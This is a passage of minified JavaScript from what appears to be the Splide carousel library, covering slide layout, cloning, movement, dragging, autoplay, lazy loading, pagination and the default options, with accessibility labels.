i5=R(u2.Elements.track),s4=R(r4),n6=$2("left",!0),o4=$2("right",!0);return Z(i5[n6])<=tt(s4[n6])&&Z(s4[o4])<=tt(i5[o4])}(),s3=!i4&&(!A3()||L2);if(e3.state.is([4,5])||B(r4,tW,s3||""),B(V(r4,p3.focusableNodes||""),tq,s3?-1:""),y3&&B(r4,tq,s3?-1:0),i4!==H(r4,en)&&(b(r4,en,i4),d3(i4?"visible":"hidden",M3)),!i4&&document.activeElement===r4){var n5=u2.Slides.getAt(e3.index);n5&&I(n5.slide)}}(),b(r4,ei,i3===s2-1),b(r4,es,i3===s2+1)}}function A3(){var t13=e3.index;return t13===i3||p3.cloneStatus&&t13===n4}var M3={index:i3,slideIndex:n4,slide:r4,container:C3,isClone:L2,mount:function(){L2||(r4.id=h3.id+"-slide"+ta(i3+1),B(r4,tT,g2?"tabpanel":"group"),B(r4,t2,v2.slide),B(r4,tR,E2||to(v2.slideLabel,[i3+1,e3.length]))),c2(r4,"click",s(d3,tf,M3)),c2(r4,"keydown",s(d3,"sk",M3)),l3([tp,"sh",t$],x3),l3(tE,k3),m2&&l3(th,w3)},destroy:function(){o3=!0,a3.destroy(),X(r4,el),P(r4,t4),B(r4,"style",S2),B(r4,tR,E2||"")},update:x3,style:function(e4,i4,s2){q(s2&&C3||r4,e4,i4)},isWithin:function(s2,n5){var r5=te(s2-i3);return!L2&&(p3.rewind||e3.is(ep))&&(r5=J(r5,e3.length-r5)),r5<=n5}};return M3}(i2,e2,n3,t11);r3.mount(),C2.push(r3),C2.sort(function(t12,e3){return t12.index-e3.index})}function A2(t11){return t11?T2(function(t12){return!t12.isClone}):C2}function M2(t11,e2){A2(e2).forEach(t11)}function T2(t11){return C2.filter(c(t11)?t11:function(e2){return u(t11)?L(e2.slide,t11):g(m(t11),e2.index)})}return{mount:function(){k2(),a2(tm,w2),a2(tm,k2)},destroy:w2,update:function(){M2(function(t12){t12.update()})},register:x2,get:A2,getIn:function(e2){var i3=n2.Controller,s2=i3.toIndex(e2),o3=i3.hasFocus()?1:r2.perPage;return T2(function(t12){return ts(t12.index,s2,s2+o3-1)})},getAt:function(e2){return T2(e2)[0]},add:function(e2,i3){v(e2,function(t12){if(u(t12)&&(t12=W(t12)),f(t12)){var e3,n3,o3,a3,c2=p2[i3];c2?E(t12,c2):S(y2,t12),$(t12,r2.classes.slide),e3=t12,n3=s(l2,tg),(a3=(o3=V(e3,"img")).length)?o3.forEach(function(t13){d2(t13,"load error",function(){--a3||n3()})}):n3()}}),l2(tm)},remove:function(e2){N(T2(e2).map(function(t12){return t12.slide})),l2(tm)},forEach:M2,filter:T2,style:function(e2,i3,s2){M2(function(t12){t12.style(e2,i3,s2)})},getLength:function(e2){return e2?p2.length:C2.length},isEnough:function(){return C2.length>r2.perPage}}},Layout:function(e2,i2,n2){var r2,o2,a2,d2=tk(e2),c2=d2.on,u2=d2.bind,h2=d2.emit,p2=i2.Slides,f2=i2.Direction.resolve,m2=i2.Elements,v2=m2.root,g2=m2.track,y2=m2.list,$2=p2.getAt,S2=p2.style;function E2(){r2=n2.direction==="ttb",q(v2,"maxWidth",G(n2.width)),q(g2,f2("paddingLeft"),C2(!1)),q(g2,f2("paddingRight"),C2(!0)),L2(!0)}function L2(t11){var e3,i3=R(v2);(t11||o2.width!==i3.width||o2.height!==i3.height)&&(q(g2,"height",(e3="",r2&&(e3=_2(),K(e3,"height or heightRatio is missing."),e3="calc("+e3+" - "+C2(!1)+" - "+C2(!0)+")"),e3)),S2(f2("marginRight"),G(n2.gap)),S2("width",n2.autoWidth?null:G(n2.fixedWidth)||(r2?"":k2())),S2("height",G(n2.fixedHeight)||(r2?n2.autoHeight?null:k2():_2()),!0),o2=i3,h2(ty),a2!==(a2=B2())&&(b(v2,ea,a2),h2("overflow",a2)))}function C2(t11){var e3=n2.padding,i3=f2(t11?"right":"left");return e3&&G(e3[i3]||(l(e3)?0:e3))||"0px"}function _2(){return G(n2.height||R(y2).width*n2.heightRatio)}function k2(){var t11=G(n2.gap);return"calc((100%"+(t11&&" + "+t11)+")/"+(n2.perPage||1)+(t11&&" - "+t11)+")"}function w2(){return R(y2)[f2("width")]}function x2(t11,e3){var i3=$2(t11||0);return i3?R(i3.slide)[f2("width")]+(e3?0:P2()):0}function A2(t11,e3){var i3=$2(t11);if(i3){var s2=R(i3.slide)[f2("right")],n3=R(y2)[f2("left")];return te(s2-n3)+(e3?0:P2())}return 0}function M2(t11){return A2(e2.length-1)-A2(0)+x2(0,t11)}function P2(){var t11=$2(0);return t11&&parseFloat(q(t11.slide,f2("marginRight")))||0}function B2(){return e2.is(ef)||M2(!0)>w2()}return{mount:function(){var e3,i3;E2(),u2(window,"resize load",(e3=s(h2,tg),i3=tw(0,e3,null,1),function(){i3.isPaused()&&i3.start()})),c2([tv,tm],E2),c2(tg,L2)},resize:L2,listSize:w2,slideSize:x2,sliderSize:M2,totalSize:A2,getPadding:function(e3){return parseFloat(q(g2,f2("padding"+(e3?"Right":"Left"))))||0},isOverflow:B2}},Clones:function(i2,s2,n2){var r2,o2=tk(i2),a2=o2.on,l2=s2.Elements,d2=s2.Slides,c2=s2.Direction.resolve,u2=[];function p2(){a2(tm,f2),a2([tv,tg],v2),(r2=g2())&&(function(e2){var s3=d2.get().slice(),r3=s3.length;if(r3){for(;s3.length<e2;)y(s3,s3);y(s3.slice(-e2),s3.slice(0,e2)).forEach(function(t12,o3){var a3,c3,h2,p3=o3<e2,f3=(a3=t12.slide,c3=o3,h2=a3.cloneNode(!0),$(h2,n2.classes.clone),h2.id=i2.root.id+"-clone"+ta(c3+1),h2);p3?E(f3,s3[0].slide):S(l2.list,f3),y(u2,f3),d2.register(f3,o3-e2+(p3?0:r3),t12.index)})}}(r2),s2.Layout.resize(!0))}function f2(){m2(),p2()}function m2(){N(u2),e(u2),o2.destroy()}function v2(){var t11=g2();r2!==t11&&(r2<t11||!t11)&&o2.emit(tm)}function g2(){var t11=n2.clones;if(i2.is(ep)){if(h(t11)){var e2=n2[c2("fixedWidth")]&&s2.Layout.slideSize(0);t11=e2&&tt(R(l2.track)[c2("width")]/e2)||n2[c2("autoWidth")]&&i2.length||2*n2.perPage}}else t11=0;return t11}return{mount:p2,destroy:m2}},Move:function(e2,i2,s2){var n2,r2=tk(e2),o2=r2.on,a2=r2.emit,l2=e2.state.set,d2=e2.state,c2=i2.Layout,u2=c2.slideSize,p2=c2.getPadding,f2=c2.totalSize,m2=c2.listSize,v2=c2.sliderSize,g2=i2.Direction,y2=g2.resolve,b2=g2.orient,$2=i2.Elements,S2=$2.list,E2=$2.track,L2=0;function C2(){return L2}function _2(){i2.Controller.isBusy()||(i2.Scroll.cancel(),k2(e2.index),i2.Slides.update())}function k2(t11){w2(P2(t11,!0))}function w2(t11,n3){if(!e2.is(ef)){s2.paddingCalc&&s2.type==="slide"&&!d2.is(6)&&(L2=t11>=-1*s2.padding.right?0:v2()+t11-s2.padding.right<=u2()?s2.padding.right:s2.padding.right/2);var r3=n3?t11:function(s3){if(e2.is(ep)){var n4=M2(s3),r4=n4>i2.Controller.getEnd();(n4<0||r4)&&(s3=x2(s3,r4))}return s3}(t11);q(S2,"transform",`translate${y2("X")}(${r3+L2}px)`),t11!==r3&&a2("sh")}}function x2(t11,e3){var i3=t11-T2(e3),s3=v2();return t11-b2(s3*(tt(te(i3)/s3)||1))*(e3?1:-1)}function A2(){w2(B2(),!0),n2.cancel()}function M2(t11){for(var e3=i2.Slides.get(),s3=0,n3=1/0,r3=0;r3<e3.length;r3++){var o3=e3[r3].index,a3=te(P2(o3,!0)-t11);if(a3<=n3)n3=a3,s3=o3;else break}return s3}function P2(t11,i3){var n3,r3,o3,a3=b2(f2(t11-1)-(n3=t11,r3=s2.focus,r3==="center"?(m2()-u2(n3,!0))/2:+r3*u2(n3)||0));return i3?(o3=a3,s2.trimSpace&&e2.is(eh)&&(o3=tn(o3,0,b2(v2(!0)-m2()))),o3):a3}function B2(){var t11=y2("left");return R(S2)[t11]-R(E2)[t11]+b2(p2(!1))-L2}function T2(t11){return P2(t11?i2.Controller.getEnd():0,!!s2.trimSpace)}return{mount:function(){n2=i2.Transition,o2([tc,ty,tv,tm],_2)},move:function(e3,i3,s3,r3){var o3,d3;e3!==i3&&(o3=e3>s3,d3=b2(x2(B2(),o3)),o3?d3>=0:d3<=S2[y2("scrollWidth")]-R(E2)[y2("width")])&&(A2(),w2(x2(B2(),e3>s3),!0)),l2(4),a2(th,i3,s3,e3),n2.start(i3,function(){l2(3),a2(tp,i3,s3,e3),r3&&r3()})},jump:k2,translate:w2,shift:x2,cancel:A2,toIndex:M2,toPosition:P2,getPosition:B2,getLimit:T2,exceededLimit:function(e3,i3){i3=h(i3)?B2():i3;var s3=e3!==!0&&b2(i3)<b2(T2(!1)),n3=e3!==!1&&b2(i3)>b2(T2(!0));return s3||n3},reposition:_2}},Controller:function(e2,i2,n2){var r2,o2,a2,l2,d2=tk(e2),c2=d2.on,p2=d2.emit,f2=i2.Move,m2=f2.getPosition,v2=f2.getLimit,g2=f2.toPosition,y2=i2.Slides,b2=y2.isEnough,$2=y2.getLength,S2=n2.omitEnd,E2=e2.is(ep),L2=e2.is(eh),C2=s(M2,!1),_2=s(M2,!0),k2=n2.start||0,w2=k2;function x2(){o2=$2(!0),a2=n2.perMove,l2=n2.perPage,r2=T2();var t11=tn(k2,0,S2?r2:o2-1);t11!==k2&&(k2=t11,f2.reposition())}function A2(){r2!==T2()&&p2("ei")}function M2(t11,e3){var i3,s2,n3=a2||(O2()?1:l2),o3=P2(k2+n3*(t11?-1:1),k2,!(a2||O2()));return o3===-1&&L2&&(i3=m2(),!(1>te(i3-(s2=v2(!t11)))))?t11?0:r2:e3?o3:B2(o3)}function P2(t11,i3,s2){if(b2()||O2()){var d3=function(i4){if(L2&&n2.trimSpace==="move"&&i4!==k2)for(var s3=m2();s3===g2(i4,!0)&&ts(i4,0,e2.length-1,!n2.rewind);)i4<k2?--i4:++i4;return i4}(t11);d3!==t11&&(i3=t11,t11=d3,s2=!1),t11<0||t11>r2?t11=!a2&&(ts(0,t11,i3,!0)||ts(r2,i3,t11,!0))?q2(D2(t11)):E2?s2?t11<0?-(o2%l2||l2):o2:t11:n2.rewind?t11<0?r2:0:-1:s2&&t11!==i3&&(t11=q2(D2(i3)+(t11<i3?-1:1)))}else t11=-1;return t11}function B2(t11){return E2?(t11+o2)%o2||0:t11}function T2(){for(var t11=o2-(O2()||E2&&a2?1:l2);S2&&t11-- >0;)if(g2(o2-1,!0)!==g2(t11,!0)){t11++;break}return tn(t11,0,o2-1)}function q2(t11){return tn(O2()?t11:l2*t11,0,r2)}function D2(t11){return O2()?J(t11,r2):Z((t11>=r2?o2-1:t11)/l2)}function I2(t11){t11!==k2&&(w2=k2,k2=t11)}function O2(){return!h(n2.focus)||n2.isNavigation}function H2(){return e2.state.is([4,5])&&!!n2.waitForTransition}return{mount:function(){x2(),c2([tv,tm,"ei"],x2),c2(ty,A2)},go:function(e3,i3,s2){if(!H2()){var n3=function(e4){var i4=k2;if(u(e4)){var s3=e4.match(/([+\-<>])(\d+)?/)||[],n4=s3[1],o4=s3[2];n4==="+"||n4==="-"?i4=P2(k2+ +(""+n4+(+o4||1)),k2):n4===">"?i4=o4?q2(+o4):C2(!0):n4==="<"&&(i4=_2(!0))}else i4=E2?e4:tn(e4,0,r2);return i4}(e3),o3=B2(n3);o3>-1&&(i3||o3!==k2)&&(I2(o3),f2.move(n3,o3,w2,s2))}},scroll:function(e3,s2,n3,o3){i2.Scroll.scroll(e3,s2,n3,function(){var t12=B2(f2.toIndex(m2()));I2(S2?J(t12,r2):t12),o3&&o3()})},getNext:C2,getPrev:_2,getAdjacent:M2,getEnd:T2,setIndex:I2,getIndex:function(e3){return e3?w2:k2},toIndex:q2,toPage:D2,toDest:function(e3){var i3=f2.toIndex(e3);return L2?tn(i3,0,r2):i3},hasFocus:O2,isBusy:H2}},Arrows:function(e2,i2,n2){var r2,o2,a2=tk(e2),l2=a2.on,d2=a2.bind,c2=a2.emit,u2=n2.classes,h2=n2.i18n,p2=i2.Elements,f2=i2.Controller,m2=p2.arrows,v2=p2.track,g2=m2,y2=p2.prev,b2=p2.next,L2={};function C2(){var t11;(t11=n2.arrows)&&!(y2&&b2)&&(g2=m2||T("div",u2.arrows),y2=A2(!0),b2=A2(!1),r2=!0,S(g2,[y2,b2]),m2||E(g2,v2)),y2&&b2&&(x(L2,{prev:y2,next:b2}),D(g2,t11?"":"none"),$(g2,o2=t6+"--"+n2.direction),t11&&(l2([tc,tp,tm,t$,"ei"],M2),d2(b2,"click",s(w2,">")),d2(y2,"click",s(w2,"<")),M2(),B([y2,b2],tI,v2.id),c2("arrows:mounted",y2,b2))),l2(tv,_2)}function _2(){k2(),C2()}function k2(){a2.destroy(),X(g2,o2),r2?(N(m2?[y2,b2]:g2),y2=b2=null):P([y2,b2],t4)}function w2(t11){f2.go(t11,!0)}function A2(t11){return W('<button class="'+u2.arrow+" "+(t11?u2.prev:u2.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n2.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function M2(){if(y2&&b2){var t11=e2.index,i3=f2.getPrev(),s2=f2.getNext(),n3=i3>-1&&t11<i3?h2.last:h2.prev,r3=s2>-1&&t11>s2?h2.first:h2.next;y2.disabled=i3<0,b2.disabled=s2<0,B(y2,tR,n3),B(b2,tR,r3),c2("arrows:updated",y2,b2,i3,s2)}}return{arrows:L2,mount:C2,destroy:k2,update:M2}},Autoplay:function(e2,i2,s2){var n2,r2,o2=tk(e2),a2=o2.on,l2=o2.bind,d2=o2.emit,c2=tw(s2.interval,e2.go.bind(e2,">"),function(e3){var i3=h2.bar;i3&&q(i3,"width",100*e3+"%"),d2("autoplay:playing",e3)}),u2=c2.isPaused,h2=i2.Elements,p2=i2.Elements,f2=p2.root,m2=p2.toggle,v2=s2.autoplay,g2=v2==="pause";function y2(){u2()&&i2.Slides.isEnough()&&(c2.start(!s2.resetProgress),r2=n2=g2=!1,E2(),d2(tL))}function $2(t11){t11===void 0&&(t11=!0),g2=!!t11,E2(),u2()||(c2.pause(),d2(tC))}function S2(){g2||(n2||r2?$2(!1):y2())}function E2(){m2&&(b(m2,ee,!g2),B(m2,tR,s2.i18n[g2?"play":"pause"]))}function L2(t11){var e3=i2.Slides.getAt(t11);c2.set(e3&&+O(e3.slide,em)||s2.interval)}return{mount:function(){v2&&(s2.pauseOnHover&&l2(f2,"mouseenter mouseleave",function(t12){n2=t12.type==="mouseenter",S2()}),s2.pauseOnFocus&&l2(f2,"focusin focusout",function(t12){r2=t12.type==="focusin",S2()}),m2&&l2(m2,"click",function(){g2?y2():$2(!0)}),a2([th,tb,tm],c2.rewind),a2(th,L2),m2&&B(m2,tI,h2.track.id),g2||y2(),E2())},destroy:c2.cancel,play:y2,pause:$2,isPaused:u2}},Cover:function(e2,i2,n2){var r2=tk(e2).on;function o2(t11){i2.Slides.forEach(function(e3){var i3=_(e3.container||e3.slide,"img");i3&&i3.src&&a2(t11,i3,e3)})}function a2(t11,e3,i3){i3.style("background",t11?'center/cover no-repeat url("'+e3.src+'")':"",!0),D(e3,t11?"none":"")}return{mount:function(){n2.cover&&(r2(t_,s(a2,!0)),r2([tc,tv,tm],s(o2,!0)))},destroy:s(o2,!1)}},Scroll:function(e2,i2,n2){var r2,o2,a2=tk(e2),l2=a2.on,d2=a2.emit,c2=e2.state.set,u2=i2.Move,h2=u2.getPosition,p2=u2.getLimit,f2=u2.exceededLimit,m2=u2.translate,v2=e2.is(eh),g2=1;function y2(t11,e3,n3,a3,l3){var p3=h2();if(S2(),n3&&(!v2||!f2())){var m3=i2.Layout.sliderSize(),y3=tr(t11)*m3*Z(te(t11)/m3)||0;t11=u2.toPosition(i2.Controller.toDest(t11%m3))+y3}var E3,L2,C2=(E3=p3,L2=t11,1>te(E3-L2));g2=1,e3=C2?0:e3||Q(te(t11-p3)/1.5,800),o2=a3,r2=tw(e3,b2,s($2,p3,t11,l3),1),c2(5),d2(tb),r2.start()}function b2(){c2(3),o2&&o2(),d2(t$)}function $2(t11,e3,i3,s2){var r3,a3,l3=h2(),d3=(t11+(e3-t11)*(r3=s2,a3=n2.easingFunc,a3?a3(r3):1-Math.pow(1-r3,4))-l3)*g2;m2(l3+d3),v2&&!i3&&f2()&&(g2*=.6,10>te(d3)&&y2(p2(f2(!0)),600,!1,o2,!0))}function S2(){r2&&r2.cancel()}function E2(){r2&&!r2.isPaused()&&(S2(),b2())}return{mount:function(){l2(th,S2),l2([tv,tm],E2)},destroy:S2,scroll:y2,cancel:E2}},Drag:function(e2,i2,s2){var n2,o2,a2,d2,c2,u2,h2,p2,f2=tk(e2),m2=f2.on,v2=f2.emit,g2=f2.bind,y2=f2.unbind,b2=e2.state,$2=i2.Move,S2=i2.Scroll,E2=i2.Controller,C2=i2.Elements.track,_2=i2.Media.reduce,k2=i2.Direction,w2=k2.resolve,x2=k2.orient,A2=$2.getPosition,M2=$2.exceededLimit,P2=!1;function B2(){var t11,e3=s2.drag;h2=t11=!e3,d2=e3==="free"}function T2(t11){if(u2=!1,!h2){var e3,i3,n3=z2(t11);e3=t11.target,i3=s2.noDrag,L(e3,"."+tJ+", ."+tY)||i3&&L(e3,i3)||!n3&&t11.button||(E2.isBusy()?F(t11,!0):(p2=n3?C2:window,c2=b2.is([4,5]),a2=null,g2(p2,ec,q2,ev),g2(p2,eu,D2,ev),$2.cancel(),S2.cancel(),O2(t11)))}}function q2(t11){if(b2.is(6)||(b2.set(6),v2("drag")),t11.cancelable)if(c2){$2.translate(n2+(p3=H2(t11),p3/(P2&&e2.is(eh)?5:1)));var i3,r2,o3,a3,d3,h3,p3,f3=R2(t11)>200,m3=P2!==(P2=M2());(f3||m3)&&O2(t11),u2=!0,v2("dragging"),F(t11)}else i3=t11,te(H2(i3))>te(H2(i3,!0))&&(c2=(r2=t11,o3=s2.dragMinThreshold,a3=l(o3),d3=a3&&o3.mouse||0,h3=(a3?o3.touch:+o3)||10,te(H2(r2))>(z2(r2)?h3:d3)),F(t11))}function D2(t11){var n3,r2,o3,a3,l2;b2.is(6)&&(b2.set(3),v2("dragged")),c2&&(a3=(r2=o3=function(i3){if(e2.is(ep)||!P2){var s3=R2(i3);if(s3&&s3<200)return H2(i3)/s3}return 0}(n3=t11),A2()+tr(r2)*J(te(r2)*(s2.flickPower||600),d2?1/0:i2.Layout.listSize()*(s2.flickMaxPages||1))),l2=s2.rewind&&s2.rewindByDrag,_2(!1),d2?E2.scroll(a3,0,s2.snap):e2.is(ef)?E2.go(0>x2(tr(o3))?l2?"<":"-":l2?">":"+"):e2.is(eh)&&P2&&l2?E2.go(M2(!0)?">":"<"):E2.go(E2.toDest(a3),!0),_2(!0),F(t11)),y2(p2,ec,q2),y2(p2,eu,D2),c2=!1}function I2(t11){!h2&&u2&&F(t11,!0)}function O2(t11){a2=o2,o2=t11,n2=A2()}function H2(t11,e3){return W2(t11,e3)-W2(N2(t11),e3)}function R2(t11){return U(t11)-U(N2(t11))}function N2(t11){return o2===t11&&a2||o2}function W2(t11,e3){return(z2(t11)?t11.changedTouches[0]:t11)["page"+w2(e3?"Y":"X")]}function z2(t11){return typeof TouchEvent<"u"&&t11 instanceof TouchEvent}function V2(){return c2}function X2(t11){h2=t11}return{mount:function(){g2(C2,ec,r,ev),g2(C2,eu,r,ev),g2(C2,ed,T2,ev),g2(C2,"click",I2,{capture:!0}),g2(C2,"dragstart",F),m2([tc,tv],B2)},disable:X2,isDragging:V2}},Keyboard:function(e2,i2,s2){var r2,o2,a2=tk(e2),l2=a2.on,d2=a2.bind,c2=a2.unbind,u2=e2.root,h2=i2.Direction.resolve;function p2(){var t11=s2.keyboard;t11&&d2(r2=t11==="global"?window:u2,eb,g2)}function f2(){c2(r2,eb)}function m2(t11){o2=t11}function v2(){var t11=o2;o2=!0,n(function(){o2=t11})}function g2(t11){if(!o2){var i3=ey(t11);i3===h2(tA)?e2.go("<"):i3===h2(t8)&&e2.go(">")}}return{mount:function(){p2(),l2(tv,f2),l2(tv,p2),l2(th,v2)},destroy:f2,disable:m2}},LazyLoad:function(i2,n2,r2){var o2=tk(i2),a2=o2.on,l2=o2.off,d2=o2.bind,c2=o2.emit,u2=r2.lazyLoad==="sequential",h2=[tp,t$],p2=[];function f2(){e(p2),n2.Slides.forEach(function(t11){V(t11.slide,eE).forEach(function(e2){var i3=O(e2,e$),s2=O(e2,eS);if(i3!==e2.src||s2!==e2.srcset){var n3=r2.classes.spinner,o3=e2.parentElement,a3=_(o3,"."+n3)||T("span",n3,o3);p2.push([e2,t11,a3]),e2.src||D(e2,"none")}})}),u2?y2():(l2(h2),a2(h2,m2),m2())}function m2(){(p2=p2.filter(function(t11){var e2=r2.perPage*((r2.preloadPages||1)+1)-1;return!t11[1].isWithin(i2.index,e2)||v2(t11)})).length||l2(h2)}function v2(t11){var e2=t11[0];$(t11[1].slide,er),d2(e2,"load error",s(g2,t11)),B(e2,"src",O(e2,e$)),B(e2,"srcset",O(e2,eS)),P(e2,e$),P(e2,eS)}function g2(t11,e2){var i3=t11[0],s2=t11[1];X(s2.slide,er),e2.type!=="error"&&(N(t11[2]),D(i3,""),c2(t_,i3,s2),c2(tg)),u2&&y2()}function y2(){p2.length&&v2(p2.shift())}return{mount:function(){r2.lazyLoad&&(f2(),a2(tm,f2))},destroy:s(e,p2),check:m2}},Pagination:function(n2,r2,o2){var a2,l2,d2=tk(n2),c2=d2.on,u2=d2.emit,h2=d2.bind,p2=r2.Slides,f2=r2.Elements,m2=r2.Controller,v2=m2.hasFocus,g2=m2.getIndex,y2=m2.go,b2=r2.Direction.resolve,S2=f2.pagination,E2=[];function L2(){C2(),c2([tv,tm,"ei"],L2);var t11=o2.pagination;S2&&D(S2,t11?"":"none"),t11&&(c2([th,tb,t$],A2),function(){var e2=n2.length,i2=o2.classes,r3=o2.i18n,d3=o2.perPage,c3=v2()?m2.getEnd()+1:tt(e2/d3);a2=S2||T("ul",i2.pagination,f2.track.parentElement),$(a2,l2=t7+"--"+w2()),B(a2,tT,"tablist"),B(a2,tR,r3.select),B(a2,tF,w2()==="ttb"?"vertical":"");for(var u3=0;u3<c3;u3++){var g3=T("li",null,a2),y3=T("button",{class:i2.page,type:"button"},g3),b3=p2.getIn(u3).map(function(t13){return t13.slide.id}),L3=!v2()&&d3>1?r3.pageX:r3.slideX;h2(y3,"click",s(_2,u3)),o2.paginationKeyboard&&h2(y3,"keydown",s(k2,u3)),B(g3,tT,"presentation"),B(y3,tT,"tab"),B(y3,tI,b3.join(" ")),B(y3,tR,to(L3,u3+1)),B(y3,tq,-1),E2.push({li:g3,button:y3,page:u3})}}(),A2(),u2("pagination:mounted",{list:a2,items:E2},x2(n2.index)))}function C2(){a2&&(N(S2?i(a2.children):a2),X(a2,l2),e(E2),a2=null),d2.destroy()}function _2(t11){y2(">"+t11,!0)}function k2(t11,e2){var i2=E2.length,s2=ey(e2),n3=w2(),r3=-1;s2===b2(t8,!1,n3)?r3=++t11%i2:s2===b2(tA,!1,n3)?r3=(--t11+i2)%i2:s2==="Home"?r3=0:s2==="End"&&(r3=i2-1);var o3=E2[r3];o3&&(I(o3.button),y2(">"+r3),F(e2,!0))}function w2(){return o2.paginationDirection||o2.direction}function x2(t11){return E2[m2.toPage(t11)]}function A2(){var t11=x2(g2(!0)),e2=x2(g2());if(t11){var i2=t11.button;X(i2,ee),P(i2,tH),B(i2,tq,-1)}if(e2){var s2=e2.button;$(s2,ee),B(s2,tH,!0),B(s2,tq,"")}u2("pagination:updated",{list:a2,items:E2},t11,e2)}return{items:E2,mount:L2,destroy:C2,getAt:x2,update:A2}},Sync:function(i2,n2,r2){var o2=r2.isNavigation,a2=r2.slideFocus,l2=[];function d2(){var t11,e2;i2.splides.forEach(function(t12){t12.isParent||(u2(i2,t12.splide),u2(t12.splide,i2))}),o2&&(t11=tk(i2),e2=t11.on,e2(tf,f2),e2("sk",m2),e2([tc,tv],p2),l2.push(t11),t11.emit(tE,i2.splides))}function c2(){l2.forEach(function(t11){t11.destroy()}),e(l2)}function u2(t11,e2){var i3=tk(t11);i3.on(th,function(t12,i4,s2){e2.go(e2.is(ep)?s2:t12)}),l2.push(i3)}function p2(){B(n2.Elements.list,tF,r2.direction==="ttb"?"vertical":"")}function f2(t11){i2.go(t11.index)}function m2(t11,e2){g(eL,ey(e2))&&(f2(t11),F(e2))}return{setup:s(n2.Media.set,{slideFocus:h(a2)?o2:a2},!0),mount:d2,destroy:c2,remount:function(){c2(),d2()}}},Wheel:function(e2,i2,s2){var n2=tk(e2).bind,r2=0;function o2(t11){if(t11.cancelable){var n3,o3=t11.deltaY,a2=o3<0,l2=U(t11),d2=s2.wheelMinThreshold||0,c2=s2.wheelSleep||0;te(o3)>d2&&l2-r2>c2&&(e2.go(a2?"<":">"),r2=l2),n3=a2,(!s2.releaseWheel||e2.state.is(4)||i2.Controller.getAdjacent(n3)!==-1)&&F(t11)}}return{mount:function(){s2.wheel&&n2(i2.Elements.track,"wheel",o2,ev)}}},Live:function(e2,i2,n2){var r2=tk(e2).on,o2=i2.Elements.track,a2=n2.live&&!n2.isNavigation,l2=T("span",et),d2=tw(90,s(c2,!1));function c2(t11){B(o2,t9,t11),t11?(S(o2,l2),d2.start()):(N(l2),d2.cancel())}function u2(t11){a2&&B(o2,tz,t11?"off":"polite")}return{mount:function(){a2&&(u2(!i2.Autoplay.isPaused()),B(o2,tV,!0),l2.textContent="\u2026",r2(tL,s(u2,!0)),r2(tC,s(u2,!1)),r2([tp,t$],s(c2,!0)))},disable:u2,destroy:function(){P(o2,[tz,tV,t9]),N(l2)}}}}),e_={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tU,clone:tG,arrows:t6,arrow:tY,prev:tK,next:t5,pagination:t7,page:tJ,spinner:t1+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function ek(t10,e2,i2){var s2=e2.Slides;function o2(){s2.forEach(function(t11){t11.style("transform","translateX(-"+100*t11.index+"%)")})}return{mount:function(){tk(t10).on([tc,tm],o2)},start:function(e3,r2){s2.style("transition","opacity "+i2.speed+"ms "+i2.easing),n(r2)},cancel:r}}function ew(t10,e2,i2){var n2,r2=e2.Move,o2=e2.Controller,a2=e2.Scroll,l2=e2.Elements.list,d2=s(q,l2,"transition");function c2(){d2(""),a2.cancel()}return{mount:function(){tk(t10).bind(l2,"transitionend",function(t11){t11.target===l2&&n2&&(c2(),n2())})},start:function(s2,l3){var c3=r2.toPosition(s2,!0),u2=r2.getPosition(),h2=function(s3){var n3=i2.rewindSpeed;if(t10.is(eh)&&n3){var r3=o2.getIndex(!0),a3=o2.getEnd();if(r3===0&&s3>=a3||r3>=a3&&s3===0)return n3}return i2.speed}(s2);te(c3-u2)>=1&&h2>=1?i2.useScroll?a2.scroll(c3,h2,!1,l3):(d2("transform "+h2+"ms "+i2.easing),r2.translate(c3,!0),n2=l3):(r2.jump(s2),l3())},cancel:c2}}var ex=function(){function t10(e2,i2){this.event=tk(),this.Components={},this.state=function(e3){var i3=1;function s4(t12){i3=t12}return{set:s4,is:function(e4){return g(m(e4),i3)}}}(1),this.splides=[],this._o={},this._E={};var s3=u(e2)?z(document,e2):e2;K(s3,s3+" is invalid."),this.root=s3,i2=A({label:O(s3,tR)||"",labelledby:O(s3,tN)||""},e_,t10.defaults,i2||{});try{A(i2,JSON.parse(O(s3,Y)))}catch{K(!1,"Invalid JSON")}this._o=Object.create(A({},i2))}var s2=t10.prototype;return s2.mount=function(e2,i2){var s3=this,n2=this.state,r2=this.Components;K(n2.is([1,7]),"Already mounted!"),n2.set(1),this._C=r2,this._T=i2||this._T||(this.is(ef)?ek:ew),this._E=e2||this._E;var o2=x({},eC,this._E,{Transition:this._T});return w(o2,function(t12,e3){var i3=t12(s3,r2,s3._o);r2[e3]=i3,i3.setup&&i3.setup()}),w(r2,function(t12){t12.mount&&t12.mount()}),this.emit(tc),$(this.root,"is-initialized"),n2.set(3),this.emit(tu),this},s2.sync=function(e2){return this.splides.push({splide:e2}),e2.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e2.Components.Sync.remount()),this},s2.go=function(e2){return this._C.Controller.go(e2),this},s2.on=function(e2,i2){return this.event.on(e2,i2),this},s2.off=function(e2){return this.event.off(e2),this},s2.emit=function(e2){var s3;return(s3=this.event).emit.apply(s3,[e2].concat(i(arguments,1))),this},s2.add=function(e2,i2){return this._C.Slides.add(e2,i2),this},s2.remove=function(e2){return this._C.Slides.remove(e2),this},s2.is=function(e2){return this._o.type===e2},s2.refresh=function(){return this.emit(tm),this},s2.destroy=function(i2){i2===void 0&&(i2=!0);var s3=this.event,n2=this.state;return 